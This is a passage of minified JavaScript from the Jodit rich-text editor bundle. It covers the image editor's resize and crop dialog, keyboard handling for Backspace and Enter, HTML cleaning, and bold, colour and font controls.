class="jodit_bottomright"></i>                                        <i class="jodit_sizes"></i>                                    </div>                                </div>                            </div>':"")+'</div><div class="jodit_col-lg-1-4">'+(r.options.resize?'<div data-area="resize" class="jodit_image_editor_slider active">                                <div class="jodit_image_editor_slider-title">'+d.ToolbarIcon.getIcon("resize")+e.i18n("Resize")+'</div>                                <div class="jodit_image_editor_slider-content">                                    <div class="jodit_form_group">                                        <label for="jodit_image_editor_width">'+e.i18n("Width")+'</label>                                        <input type="number" class="jodit_image_editor_width"/>                                    </div>                                    <div class="jodit_form_group">                                        <label for="jodit_image_editor_height">'+e.i18n("Height")+'</label>                                        <input type="number" class="jodit_image_editor_height"/>                                    </div>                                    <div class="jodit_form_group">                                        <label>'+e.i18n("Keep Aspect Ratio")+'</label>                                        <div class="jodit_btn_group jodit_btn_radio_group">                                            <input '+(r.resizeUseRatio?"checked":"")+' type="checkbox" class="jodit_image_editor_keep_spect_ratio"/>                                            <button type="button"  data-yes="1"                                                 class="jodit_col6 jodit_btn jodit_btn_success '+(r.resizeUseRatio?"active":"")+'">'+e.i18n("Yes")+'</button>                                            <button type="button" class="jodit_col6 jodit_btn'+(r.resizeUseRatio?"":"active")+'">'+e.i18n("No")+"</button>                                        </div>                                    </div>                                </div>                            </div>":"")+(r.options.crop?'<div data-area="crop" class="jodit_image_editor_slider'+(r.options.resize?"":" active")+'">                                <div class="jodit_image_editor_slider-title">'+d.ToolbarIcon.getIcon("crop")+e.i18n("Crop")+'</div>                                <div class="jodit_image_editor_slider-content">                                    <div class="jodit_form_group">                                        <label>'+e.i18n("Keep Aspect Ratio")+'</label>                                        <div class="jodit_btn_group jodit_btn_radio_group">                                            <input '+(r.cropUseRatio?"checked":"")+' type="checkbox" class="jodit_image_editor_keep_spect_ratio_crop"/>                                            <button type="button" data-yes="1"                                                 class="jodit_col6 jodit_btn jodit_btn_success '+(r.cropUseRatio?"active":"")+'">'+e.i18n("Yes")+'</button>                                            <button type="button" class="jodit_col6 jodit_btn '+(r.cropUseRatio?"":"active")+'">'+e.i18n("No")+"</button>                                        </div>                                    </div>                                </div>                            </div>":"")+"</div></div></form>",e.ownerDocument),r.widthInput=r.editor.querySelector(".jodit_image_editor_width"),r.heightInput=r.editor.querySelector(".jodit_image_editor_height"),r.resize_box=r.editor.querySelector(".jodit_image_editor_area.jodit_image_editor_area_resize .jodit_image_editor_box"),r.crop_box=r.editor.querySelector(".jodit_image_editor_area.jodit_image_editor_area_crop .jodit_image_editor_box"),r.sizes=r.editor.querySelector(".jodit_image_editor_area.jodit_image_editor_area_crop .jodit_sizes"),r.resizeHandler=r.editor.querySelector(".jodit_image_editor_resizer"),r.cropHandler=r.editor.querySelector(".jodit_image_editor_croper"),r.dialog=new l.Dialog(e),r.dialog.setContent(r.editor),r.dialog.setSize(r.options.width,r.options.height),r.dialog.setTitle(r.buttons),r.setHandlers(),r}return i(e,t),e}(s.Component);t.ImageEditor=f},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(63);t.addNewLine=n.addNewLine;var i=o(64);t.autofocus=i.autofocus;var r=o(65);t.backspace=r.backspace;var a=o(66);t.bold=a.bold;var s=o(67);t.cleanHtml=s.cleanHtml;var l=o(68);t.color=l.color,o(69);var c=o(70);t.enter=c.enter;var d=o(71);t.errorMessages=d.errorMessages;var u=o(72);t.font=u.font;var f=o(73);t.formatBlock=f.formatBlock;var p=o(74);t.fullsize=p.fullsize;var h=o(75);t.iframe=h.iframe;var m=o(76);t.indent=m.indent;var v=o(77);t.imageProcessor=v.imageProcessor;var g=o(78);t.imageProperties=g.imageProperties;var b=o(79);t.inlinePopup=b.inlinePopup;var _=o(80);t.justify=_.justify;var y=o(81);t.link=y.link;var w=o(82);t.limit=w.limit;var C=o(83);t.media=C.media;var E=o(84);t.mobile=E.mobile;var j=o(85);t.orderedlist=j.orderedlist;var T=o(86);t.paste=T.paste;var S=o(87);t.placeholder=S.placeholder;var x=o(88);t.redoundo=x.redoundo;var D=o(89);t.resizer=D.resizer;var I=o(90);t.size=I.size;var k=o(91);t.source=k.source;var A=o(92);t.symbols=A.symbols;var L=o(93);t.hotkeys=L.hotkeys;var q=o(94);t.table=q.TableProcessor;var z=o(95);t.tableKeyboardNavigation=z.tableKeyboardNavigation;var M=o(96);t.search=M.search;var N=o(97);t.sticky=N.sticky;var O=o(98);t.stat=O.stat;var P=o(99);t.xpath=P.xpath;var R=o(100);t.DragAndDropElement=R.DragAndDropElement;var B=o(101);t.DragAndDrop=B.DragAndDrop;var H=o(102);t.pasteStorage=H.pasteStorage},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),m=o(3),v=o(0),r=o(7);n.Config.prototype.addNewLine=!0,n.Config.prototype.addNewLineOnDBLClick=!0,n.Config.prototype.addNewLineTagsTriggers=["table","iframe","img","hr","jodit"],t.addNewLine=function(a){if(a.options.addNewLine){var s,l,c=v.dom('<div role="button" tabIndex="-1" title="'+a.i18n("Break")+'" class="jodit-add-new-line"><span>'+r.ToolbarIcon.getIcon("enter")+"</span></div>",a.ownerDocument),d=RegExp("^("+a.options.addNewLineTagsTriggers.join("|")+")$","i"),u=!1,f=!1,e=!1,i=function(){clearTimeout(s),e=!1,c.style.display="none",u=!0},p=function(e){return null!==e&&m.Dom.isBlock(e)&&!/^(img|table|iframe|hr)$/i.test(e.nodeName)},h=function(){u||e||(clearTimeout(s),s=window.setTimeout(i,500))};a.events.on("beforeDestruct",function(){m.Dom.safeRemove(c)}).on("afterInit",function(){a.container.appendChild(c),a.events.on(c,"mousemove",function(e){e.stopPropagation()}).on(c,"mousedown touchstart",function(e){var t=a.editorDocument.createElement(a.options.enter);f&&l&&l.parentNode?l.parentNode.insertBefore(t,l):a.editor.appendChild(t),a.selection.setCursorIn(t),a.events.fire("synchro"),i(),e.preventDefault()})}).on("afterInit",function(){a.events.on(a.editor,"scroll",function(){i()}).on(a.container,"mouseleave",h).on(c,"mouseenter",function(){clearTimeout(s),e=!0}).on(c,"mouseleave",function(){e=!1}).on(a.editor,"dblclick",function(e){if(!a.options.readonly&&a.options.addNewLineOnDBLClick&&e.target===a.editor&&a.selection.isCollapsed()){var t=v.offset(a.editor,a,a.editorDocument),o=e.pageY-a.editorWindow.pageYOffset,n=a.editorDocument.createElement(a.options.enter);Math.abs(o-t.top)<Math.abs(o-(t.height+t.top))&&a.editor.firstChild?a.editor.insertBefore(n,a.editor.firstChild):a.editor.appendChild(n),a.selection.setCursorIn(n),a.setEditorValue(),i(),e.preventDefault()}}).on(a.editor,"mousemove",v.debounce(function(e){var t=a.editorDocument.elementFromPoint(e.pageX-a.editorWindow.pageXOffset,e.pageY-a.editorWindow.pageYOffset);if((!t||!m.Dom.isOrContains(c,t))&&t&&m.Dom.isOrContains(a.editor,t))if(t&&t.nodeName.match(d)&&m.Dom.isOrContains(a.editor,t)||(t=m.Dom.closest(t,d,a.editor))){if(t.nodeName.match(d)){var o=m.Dom.up(t,m.Dom.isBlock,a.editor);o&&o!==a.editor&&(t=o)}var n=v.offset(a.editor,a,a.editorDocument),i=v.offset(t,a,a.editorDocument),r=!1;Math.abs(e.pageY-i.top)<10&&((r=i.top)-n.top<20||(r-=15),f=!0),Math.abs(e.pageY-(i.top+i.height))<10&&(n.top+n.height-(r=i.top+i.height)<25||(r+=15),f=!1),!1!==r&&(f&&!m.Dom.prev(t,p,a.editor)||!f&&!m.Dom.next(t,p,a.editor))?(c.style.top=r+"px",l=t,a.options.readonly||a.isLocked()||a.container.classList.contains("jodit_popup_active")||(clearTimeout(s),c.classList.toggle("jodit-add-new-line_after",!f),c.style.display="block",c.style.width=a.editor.clientWidth+"px",u=!1)):(l=!1,h())}else h()},a.defaultTimeout))})}}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),i=o(3);n.Config.prototype.autofocus=!1,t.autofocus=function(t){var e;t.events.on("afterInit",function(){t.options.autofocus&&(t.defaultTimeout?e=window.setTimeout(t.selection.focus,300):t.selection.focus())}).on("mousedown",function(e){t.isEditorMode()&&e.target&&i.Dom.isBlock(e.target)&&!e.target.childNodes.length&&(t.editor===e.target?t.selection.focus():t.selection.setCursorIn(e.target))}).on("beforeDestruct",function(){clearTimeout(e)})}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var y=o(2),n=o(2),w=o(3),C=o(0);t.backspace=function(v){var g=function(e){var t,o=e;C.normalizeNode(e);do{var n=o.innerHTML.replace(y.INVISIBLE_SPACE_REG_EXP,"");if(n.length&&"<br>"!==n||w.Dom.isCell(o,v.editorWindow)||!o.parentNode||e===v.editor)break;t=o.parentNode,w.Dom.safeRemove(o),o=t}while(o&&o!==v.editor)},c=function(e,t,o){if(e.node&&e.node.nodeType===Node.TEXT_NODE&&"string"==typeof e.node.nodeValue){for(var n=e.node.nodeValue,i=t?n.length:0,r=t?-1:1,a=i;0<=i&&i<=n.length&&n[i+(t?-1:0)]===y.INVISIBLE_SPACE;)i+=r;i!==a&&(t?n=n.substr(0,i)+n.substr(a):(n=n.substr(0,a)+n.substr(i),i=a),e.node.nodeValue=n),o.setStart(e.node,i),o.collapse(!0),v.selection.selectRange(o);var s=w.Dom.findInline(e.node,t,v.editor);if(n.length){var l=!1;if(t?i&&(l=!0):i<n.length&&(l=!0),l)return!0}else o.setStartBefore(e.node),o.collapse(!0),v.selection.selectRange(o),w.Dom.safeRemove(e.node),e.node=s;if(s&&(w.Dom.isInlineBlock(s)&&(s=t?s.lastChild:s.firstChild),s&&s.nodeType===Node.TEXT_NODE))return e.node=s,c(e,t,o)}},t=n.MAY_BE_REMOVED_WITH_KEY,r=function(e){if(e&&t.test(e.nodeName))return w.Dom.safeRemove(e),!1},b=function(e,t,o){if(e.node){var n=e.node;if(void 0!==c(e,t,o))return!0;if(e.node||(e.node=n.parentNode),e.node===v.editor)return!1;var i=e.node;if(!1===r(i))return!1;for(i&&(i=t?i.previousSibling:i.nextSibling);i&&i.nodeType===Node.TEXT_NODE&&i.nodeValue&&i.nodeValue.match(/^[\n\r]+$/);)i=t?i.previousSibling:i.nextSibling;return r(i)}},_=function(e){return!(null!==e.nodeName.match(/^(TD|TH|TR|TABLE|LI)$/)||!w.Dom.isEmpty(e)&&null===e.nodeName.match(t)&&(e.nodeType===Node.TEXT_NODE&&!w.Dom.isEmptyTextNode(e)||e.childNodes.length&&!Array.from(e.childNodes).every(_)))};v.events.on("afterCommand",function(e){if("delete"===e){var t=v.selection.current();if(t&&t.firstChild&&"BR"===t.firstChild.nodeName&&w.Dom.safeRemove(t.firstChild),!(C.trim(v.editor.innerText)||v.editor.querySelector("img")||t&&w.Dom.closest(t,"table",v.editor))){v.editor.innerHTML="";var o=v.selection.setCursorIn(v.editor);w.Dom.safeRemove(o)}}}).on("keydown",function(e){if(e.which===y.KEY_BACKSPACE||e.which===y.KEY_DELETE){var t=e.which===y.KEY_BACKSPACE;if(v.selection.isFocused()||v.selection.focus(),!v.selection.isCollapsed())return v.execCommand("Delete"),!1;var o=v.editorWindow.getSelection(),n=!!o.rangeCount&&o.getRangeAt(0);if(!n)return!1;var i=v.ownerDocument.createTextNode(y.INVISIBLE_SPACE),r=v.editorDocument.createElement("span");try{if(n.insertNode(i),!w.Dom.isOrContains(v.editor,i))return!1;var a=w.Dom.up(i,w.Dom.isBlock,v.editor),s=w.Dom.findInline(i,t,v.editor),l={node:s},c=void 0;if(s?c=b(l,t,n):i.parentNode&&(c=b({node:t?i.parentNode.previousSibling:i.parentNode.nextSibling},t,n)),void 0!==c)return!!c&&void 0;if(a&&a.nodeName.match(/^(TD)$/))return!1;var d=t?w.Dom.prev(l.node||i,w.Dom.isBlock,v.editor):w.Dom.next(l.node||i,w.Dom.isBlock,v.editor);if(!d&&a&&a.parentNode){d=v.editorDocument.createElement(v.options.enter);for(var u=a;u&&u.parentNode&&u.parentNode!==v.editor;)u=u.parentNode;u.parentNode&&u.parentNode.insertBefore(d,u)}else if(d&&_(d))return w.Dom.safeRemove(d),!1;if(d){var f=v.selection.setCursorIn(d,!t);v.selection.insertNode(r,!1,!1),f.nodeType===Node.TEXT_NODE&&f.nodeValue===y.INVISIBLE_SPACE&&w.Dom.safeRemove(f)}if(a){if(g(a),d&&a.parentNode&&(a.nodeName===d.nodeName&&a.parentNode&&d.parentNode&&a.parentNode!==v.editor&&d.parentNode!==v.editor&&a.parentNode!==d.parentNode&&a.parentNode.nodeName===d.parentNode.nodeName&&(a=a.parentNode,d=d.parentNode),w.Dom.moveContent(a,d,!t),C.normalizeNode(d)),d&&"LI"===d.nodeName){var p=w.Dom.closest(d,"Ul|OL",v.editor);if(p){var h=p.nextSibling;h&&h.nodeName===p.nodeName&&p!==h&&(w.Dom.moveContent(h,p,!t),w.Dom.safeRemove(h))}}return g(a),!1}}finally{if(i.parentNode&&i.nodeValue===y.INVISIBLE_SPACE){var m=i.parentNode;w.Dom.safeRemove(i),!m.firstChild&&m.parentNode&&m!==v.editor&&w.Dom.safeRemove(m)}r&&w.Dom.isOrContains(v.editor,r,!0)&&(f=v.selection.setCursorBefore(r),w.Dom.safeRemove(r),f&&f.parentNode&&(w.Dom.findInline(f,!0,f.parentNode)||w.Dom.findInline(f,!0,f.parentNode))&&w.Dom.safeRemove(f)),v.setEditorValue()}return!1}})}},function(e,t,o){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,o=1,n=arguments.length;o<n;o++)for(var i in t=arguments[o])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),a=o(4);n.Config.prototype.controls.subscript={tags:["sub"],tooltip:"subscript"},n.Config.prototype.controls.superscript={tags:["sup"],tooltip:"superscript"},n.Config.prototype.controls.bold={tagRegExp:/^(strong|b)$/i,tags:["strong","b"],css:{"font-weight":["bold","700"]},tooltip:"Bold"},n.Config.prototype.controls.italic={tagRegExp:/^(em|i)$/i,tags:["em","i"],css:{"font-style":"italic"},tooltip:"Italic"},n.Config.prototype.controls.underline={tagRegExp:/^(u)$/i,tags:["u"],css:{"text-decoration":"underline"},tooltip:"Underline"},n.Config.prototype.controls.strikethrough={tagRegExp:/^(s)$/i,tags:["s"],css:{"text-decoration":"line-through"},tooltip:"Strike through"},t.bold=function(i){var e=function(e){var t=a.Jodit.defaultOptions.controls[e],o=r({},t.css),n={};return Object.keys(o).forEach(function(e){n[e]=Array.isArray(o[e])?o[e][0]:o[e]}),i.selection.applyCSS(n,t.tags?t.tags[0]:void 0,t.css),i.setEditorValue(),!1};i.registerCommand("bold",{exec:e,hotkeys:["ctrl+b","cmd+b"]}).registerCommand("italic",{exec:e,hotkeys:["ctrl+i","cmd+i"]}).registerCommand("underline",{exec:e,hotkeys:["ctrl+u","cmd+u"]}).registerCommand("strikethrough",{exec:e})}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),l=o(2),m=o(2),v=o(3),g=o(0);n.Config.prototype.cleanHTML={timeout:300,removeEmptyElements:!0,fillEmptyParagraph:!0,replaceNBSP:!0,cleanOnPaste:!0,replaceOldTags:{i:"em",b:"strong"},allowTags:!1,denyTags:!1},n.Config.prototype.controls.eraser={command:"removeFormat",tooltip:"Clear Formatting"},t.cleanHtml=function(d){d.options.cleanHTML.cleanOnPaste&&d.events.on("processPaste",function(e,t){return g.cleanFromWord(t)});var u,r=/([^\[]*)\[([^\]]+)]/,a=/[\s]*,[\s]*/,s=/^(.*)[\s]*=[\s]*(.*)$/,e=function(t){var i={};return"string"==typeof t?(t.split(a).map(function(e){e=g.trim(e);var t=r.exec(e),o={};if(t){var n=t[2].split(a);t[1]&&(n.forEach(function(e){e=g.trim(e);var t=s.exec(e);t?o[t[1]]=t[2]:o[e]=!0}),i[t[1].toUpperCase()]=o)}else i[e.toUpperCase()]=!0}),i):!!t&&(Object.keys(t).forEach(function(e){i[e.toUpperCase()]=t[e]}),i)},f=e(d.options.cleanHTML.allowTags),p=e(d.options.cleanHTML.denyTags),h=function(e,t){void 0===t&&(t=!1);for(var o=t?e.nextSibling:e.previousSibling;o;){if(o.nodeType===Node.ELEMENT_NODE||!v.Dom.isEmptyTextNode(o))return!0;o=t?o.nextSibling:o.previousSibling}return!1};d.events.on("change afterSetMode afterInit mousedown keydown",g.debounce(function(){if(!d.isDestructed&&d.isEditorMode()){u=d.selection.current();var e=null,r=!1,a=0,s=[],t=d.options.cleanHTML.replaceOldTags;if(t&&u){var o=Object.keys(t).join("|");if(d.selection.isCollapsed()){var n=v.Dom.closest(u,o,d.editor);if(n){var i=d.selection.save(),l=t[n.nodeName.toLowerCase()]||t[n.nodeName];v.Dom.replace(n,l,!0,!1,d.editorDocument),d.selection.restore(i)}}}var c=function(t){if(t){if((i=t).nodeType!==Node.TEXT_NODE&&(f&&!f[i.nodeName]||p&&p[i.nodeName])||u&&"BR"===i.nodeName&&h(i)&&!h(i,!0)&&v.Dom.up(i,v.Dom.isBlock,d.editor)!==v.Dom.up(u,v.Dom.isBlock,d.editor)||d.options.cleanHTML.removeEmptyElements&&!1!==u&&i.nodeType===Node.ELEMENT_NODE&&null!==i.nodeName.match(m.IS_INLINE)&&!d.selection.isMarker(i)&&0===g.trim(i.innerHTML).length&&!v.Dom.isOrContains(i,u))return s.push(t),c(t.nextSibling);if(d.options.cleanHTML.fillEmptyParagraph&&v.Dom.isBlock(t)&&v.Dom.isEmpty(t,/^(img|svg|canvas|input|textarea|form|br)$/)){var e=d.editorDocument.createElement("br");t.appendChild(e)}if(f&&!0!==f[t.nodeName]){var o=t.attributes;if(o&&o.length){var n=[];for(a=0;a<o.length;a+=1)(!f[t.nodeName][o[a].name]||!0!==f[t.nodeName][o[a].name]&&f[t.nodeName][o[a].name]!==o[a].value)&&n.push(o[a].name);n.length&&(r=!0),n.forEach(function(e){t.removeAttribute(e)})}}c(t.firstChild),c(t.nextSibling)}var i};d.editor.firstChild&&(e=d.editor.firstChild),c(e),s.forEach(v.Dom.safeRemove),(s.length||r)&&d.events&&d.events.fire("syncho")}},d.options.cleanHTML.timeout)).on("keyup",function(){if(!d.options.readonly){var t=d.selection.current();if(t){var e=v.Dom.up(t,v.Dom.isBlock,d.editor);e&&v.Dom.all(e,function(e){e&&e.nodeType===Node.TEXT_NODE&&null!==e.nodeValue&&l.INVISIBLE_SPACE_REG_EXP.test(e.nodeValue)&&0!==e.nodeValue.replace(l.INVISIBLE_SPACE_REG_EXP,"").length&&(e.nodeValue=e.nodeValue.replace(l.INVISIBLE_SPACE_REG_EXP,""),e===t&&d.selection.isCollapsed()&&d.selection.setCursorAfter(e))})}}}).on("afterCommand",function(e){var t,o,n=d.selection;switch(e.toLowerCase()){case"inserthorizontalrule":(t=d.editor.querySelector("hr[id=null]"))&&((o=v.Dom.next(t,v.Dom.isBlock,d.editor,!1))||(o=d.editorDocument.createElement(d.options.enter))&&v.Dom.after(t,o),n.setCursorIn(o));break;case"removeformat":o=n.current();var i=function(t){switch(t.nodeType){case Node.ELEMENT_NODE:v.Dom.each(t,i),"FONT"===t.nodeName?v.Dom.unwrap(t):([].slice.call(t.attributes).forEach(function(e){-1==["src","href","rel","content"].indexOf(e.name.toLowerCase())&&t.removeAttribute(e.name)}),g.normalizeNode(t));break;case Node.TEXT_NODE:d.options.cleanHTML.replaceNBSP&&t.nodeType===Node.TEXT_NODE&&null!==t.nodeValue&&t.nodeValue.match(l.SPACE_REG_EXP)&&(t.nodeValue=t.nodeValue.replace(l.SPACE_REG_EXP," "));break;default:v.Dom.safeRemove(t)}};if(n.isCollapsed())for(;o&&o.nodeType!==Node.ELEMENT_NODE&&o!==d.editor;)i(o),o&&(o=o.parentNode);else d.selection.eachSelection(function(e){i(e)})}})}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),i=o(11),c=i.Widget.TabsWidget,d=i.Widget.ColorPickerWidget,u=o(3),f=o(0);n.Config.prototype.controls.brush={isActive:function(t,e,o){var n=t.selection.current(),i=o.container.querySelector("svg");if(n){var r=u.Dom.closest(n,function(e){return u.Dom.isBlock(e)||e&&u.Dom.isNode(e,t.editorWindow)&&e.nodeType===Node.ELEMENT_NODE},t.editor)||t.editor,a=""+f.css(r,"color"),s=""+f.css(r,"background-color");if(a!==""+f.css(t.editor,"color"))return i&&(i.style.fill=a),!0;if(s!==""+f.css(t.editor,"background-color"))return i&&(i.style.fill=s),!0}return i&&i.style.fill&&(i.style.fill=null),!1},popup:function(t,e,o,n){var i="",r="",a=null;e&&e!==t.editor&&u.Dom.isNode(e,t.editorWindow)&&e.nodeType===Node.ELEMENT_NODE&&(i=""+f.css(e,"color"),r=""+f.css(e,"background-color"),a=e);var s=d(t,function(e){a?a.style.backgroundColor=e:t.execCommand("background",!1,e),n()},r),l=d(t,function(e){a?a.style.color=e:t.execCommand("forecolor",!1,e),n()},i);return c(t,"background"===t.options.colorPickerDefaultTab?{Background:s,Text:l}:{Text:l,Background:s},a)},tooltip:"Fill color or set the text color"},t.color=function(i){var e=function(e,t,o){var n=f.normalizeColor(o);switch(e){case"background":i.selection.applyCSS({backgroundColor:n||""});break;case"forecolor":i.selection.applyCSS({color:n||""})}return i.setEditorValue(),!1};i.registerCommand("forecolor",e).registerCommand("background",e)}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),d=o(3),u=o(0),f="copyformat",p=["fontWeight","fontStyle","fontSize","color","margin","padding","borderWidth","borderStyle","borderColor","borderRadius","backgroundColor","textDecorationLine","fontFamily"],h=function(e,t,o,n){var i=u.css(o,t);return i===n[t]&&(i=o.parentNode&&o!==e.editor&&o.parentNode!==e.editor?h(e,t,o.parentNode,n):void 0),i};n.Config.prototype.controls.copyformat={exec:function(t,e){if(e)if(t.buffer[f])t.buffer[f]=!1,t.events.off(t.editor,"mouseup."+f);else{var o={},n=d.Dom.up(e,function(e){return e&&e.nodeType!==Node.TEXT_NODE},t.editor)||t.editor,i=t.editorDocument.createElement("span");t.editor.appendChild(i),p.forEach(function(e){o[e]=u.css(i,e)}),i!==t.editor&&d.Dom.safeRemove(i);var r=(a=t,l=o,c={},(s=n)&&p.forEach(function(e){c[e]=h(a,e,s,l),e.match(/border(Style|Color)/)&&!c.borderWidth&&(c[e]=void 0)}),c);t.events.on(t.editor,"mouseup."+f,function(){t.buffer[f]=!1;var e=t.selection.current();e&&("IMG"===e.nodeName?u.css(e,r):t.selection.applyCSS(r)),t.events.off(t.editor,"mouseup."+f)}),t.buffer[f]=!0}var a,s,l,c},isActive:function(e){return!!e.buffer[f]},tooltip:"Paint format"}},function(e,g,t){"use strict";Object.defineProperty(g,"__esModule",{value:!0});var b=t(2),_=t(3),y=t(0);g.insertParagraph=function(e,t,o,n){var i=e.editorDocument.createElement(o),r=e.editorDocument.createElement("br");i.appendChild(r),n&&n.cssText&&i.setAttribute("style",n.cssText),e.selection.insertNode(i,!1,!1),e.selection.setCursorBefore(r);var a=e.editorDocument.createRange();return a.setStartBefore("br"!==o.toLowerCase()?r:i),a.collapse(!0),e.selection.selectRange(a),_.Dom.safeRemove(t),y.scrollIntoView(i,e.editor,e.editorDocument),e.events&&e.events.fire("synchro"),i},g.enter=function(v){v.options.enterBlock||(v.options.enterBlock="br"===v.options.enter.toLowerCase()?b.PARAGRAPH:v.options.enter),v.events.on("keydown",function(e){if(e.which===b.KEY_ENTER){var t=v.events.fire("beforeEnter",e);if(void 0!==t)return t;v.selection.isCollapsed()||v.execCommand("Delete"),v.selection.focus();var o=v.selection.current(!1),n=v.editorWindow.getSelection(),i=n.rangeCount?n.getRangeAt(0):v.editorDocument.createRange();o&&o!==v.editor||(v.selection.current(),o=v.editorDocument.createTextNode(b.INVISIBLE_SPACE),n.rangeCount?i.insertNode(o):v.editor.appendChild(o),i.selectNode(o),i.collapse(!1),n.removeAllRanges(),n.addRange(i));var r=!!o&&_.Dom.up(o,_.Dom.isBlock,v.editor),a=r&&"LI"===r.nodeName;if(!a&&(v.options.enter.toLowerCase()===b.BR.toLowerCase()||e.shiftKey||_.Dom.closest(o,"PRE|BLOCKQUOTE",v.editor))){var s=v.editorDocument.createElement("br");return v.selection.insertNode(s,!0),y.scrollIntoView(s,v.editor,v.editorDocument),!1}if(!r&&o&&!_.Dom.prev(o,function(e){return _.Dom.isBlock(e)||!!e&&_.Dom.isImage(e,v.ownerWindow)},v.editor)){var l=o;if(_.Dom.up(l,function(e){e&&e.hasChildNodes()&&e!==v.editor&&(l=e)},v.editor),r=_.Dom.wrapInline(l,v.options.enter,v),_.Dom.isEmpty(r)){var c=v.editorDocument.createElement("br");r.appendChild(c),v.selection.setCursorBefore(c)}i=n.rangeCount?n.getRangeAt(0):v.editorDocument.createRange()}var d=!1,u=!1;if(r){if(!_.Dom.canSplitBlock(r,v.editorWindow))return s=v.editorDocument.createElement("br"),v.selection.insertNode(s,!1),v.selection.setCursorAfter(s),!1;if(a&&_.Dom.isEmpty(r)){var f=!1,p=_.Dom.closest(r,"ol|ul",v.editor);if(_.Dom.prev(r,function(e){return e&&"LI"===e.nodeName},p))if(_.Dom.next(r,function(e){return e&&"LI"===e.nodeName},p)){(m=v.editorDocument.createRange()).setStartBefore(p),m.setEndAfter(r);var h=m.extractContents();p.parentNode&&p.parentNode.insertBefore(h,p),f=v.selection.setCursorBefore(p)}else f=v.selection.setCursorAfter(p);else f=v.selection.setCursorBefore(p);return _.Dom.safeRemove(r),g.insertParagraph(v,f,v.options.enter),y.$$("li",p).length||_.Dom.safeRemove(p),!1}if(v.selection.cursorInTheEdge(!0,r))return d=v.selection.setCursorBefore(r),g.insertParagraph(v,d,a?"li":v.options.enter,r.style),v.selection.setCursorIn(r,!0),!1;var m;!1===v.selection.cursorInTheEdge(!1,r)?((m=v.editorDocument.createRange()).setStartBefore(r),m.setEnd(i.startContainer,i.startOffset),h=m.extractContents(),r.parentNode&&r.parentNode.insertBefore(h,r),v.selection.setCursorIn(r,!0)):d=v.selection.setCursorAfter(r)}else u=!0;return(u||d)&&g.insertParagraph(v,d,a?"li":v.options.enter,r?r.style:void 0),!1}})}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),s=o(0),l=o(6),c=o(0);n.Config.prototype.showMessageErrors=!0,n.Config.prototype.showMessageErrorTime=3e3,n.Config.prototype.showMessageErrorOffsetPx=3,t.errorMessages=function(i){if(i.options.showMessageErrors){var t,r=s.dom('<div class="jodit_error_box_for_messages"></div>',i.ownerDocument),a=function(){t=5,[].slice.call(r.childNodes).forEach(function(e){s.css(r,"bottom",t+"px"),t+=e.offsetWidth+i.options.showMessageErrorOffsetPx})};i.workplace.appendChild(r),i.events.on("beforeDestruct",function(){l.Dom.safeRemove(r)}).on("errorMessage",function(e,t,o){var n=s.dom('<div class="active '+(t||"")+'">'+e+"</div>",i.ownerDocument);r.appendChild(n),a(),c.setTimeout(function(){n.classList.remove("active"),c.setTimeout(function(){l.Dom.safeRemove(n),a()},300)},o||i.options.showMessageErrorTime)})}}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),a=o(3),s=o(0);n.Config.prototype.controls.fontsize={command:"fontSize",list:["8","9","10","11","12","14","16","18","24","30","36","48","60","72","96"],template:function(e,t,o){return o},tooltip:"Font size",isActiveChild:function(t,e){var o=t.selection.current();if(o){var n=a.Dom.closest(o,function(e){return a.Dom.isBlock(e)||e&&a.Dom.isNode(e,t.editorWindow)&&e.nodeType===Node.ELEMENT_NODE},t.editor)||t.editor,i=s.css(n,"font-size");return!(!i||!e.args||""+e.args[1]!=""+i)}return!1},isActive:function(t){var e=t.selection.current();if(e){var o=a.Dom.closest(e,function(e){return a.Dom.isBlock(e)||e&&a.Dom.isNode(e,t.editorWindow)&&e.nodeType===Node.ELEMENT_NODE},t.editor)||t.editor;return""+s.css(o,"font-size")!=""+s.css(t.editor,"font-size")}return!1}},n.Config.prototype.controls.font={command:"fontname",exec:function(e,t,o){e.execCommand(o.command,!1,o.args?o.args[0]:void 0)},list:{"Helvetica,sans-serif":"Helvetica","Arial,Helvetica,sans-serif":"Arial","Georgia,serif":"Georgia","Impact,Charcoal,sans-serif":"Impact","Tahoma,Geneva,sans-serif":"Tahoma","'Times New Roman',Times,serif":"Times New Roman","Verdana,Geneva,sans-serif":"Verdana"},template:function(e,t,o){return'<span style="font-family: '+t+'">'+o+"</span>"},isActiveChild:function(t,e){var o=t.selection.current(),n=function(e){return e.toLowerCase().replace(/['"]+/g,"").replace(/[^a-z0-9]+/g,",")};if(o){var i=a.Dom.closest(o,function(e){return a.Dom.isBlock(e)||e&&a.Dom.isNode(e,t.editorWindow)&&e.nodeType===Node.ELEMENT_NODE},t.editor)||t.editor,r=""+s.css(i,"font-family");return!(!r||!e.args||n(""+e.args[0])!==n(r))}return!1},isActive:function(t){var e=t.selection.current();if(e){var o=a.Dom.closest(e,function(e){return a.Dom.isBlock(e)||a.Dom.isNode(e,t.editorWindow)&&e&&e.nodeType===Node.ELEMENT_NODE},t.editor)||t.editor;return""+s.css(o,"font-family")!=""+s.css(t.editor,"font-family")}return!1},tooltip:"Font family"},t.font=function(n){var e=function(e,t,o){switch(e){case"fontsize":n.selection.applyCSS({fontSize:s.normalizeSize(o)});break;case"fontname":n.selection.applyCSS({fontFamily:o})}return n.setEditorValue(),!1};n.registerCommand("fontsize",e).registerCommand("fontname",e)}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1),a=o(2),s=o(3);n.Config.prototype.controls.paragraph={command:"formatBlock",getLabel:function(e,t,o){var n=e.selection.current();if(n&&e.options.textIcons){var 